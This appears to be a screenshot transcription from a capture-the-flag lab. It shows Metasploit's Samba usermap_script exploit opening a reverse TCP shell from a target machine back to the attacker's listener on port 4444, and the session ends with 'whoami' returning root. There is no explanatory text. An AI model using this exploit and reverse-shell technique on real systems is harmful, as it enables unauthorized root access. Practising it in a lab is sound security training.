 msf5 exploit(multi/samba/usermap_script) > run
[*] Started reverse TCP double handler on 10.10.14.7:4444
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo Gm49MIwOYxFoaTIy;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "Gm49MIwOYxFoaTIy\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (10.10.14.7:4444 -> 10.10.10.3:47049) at 2020-12-05 03:52:10 -0500
whoami
root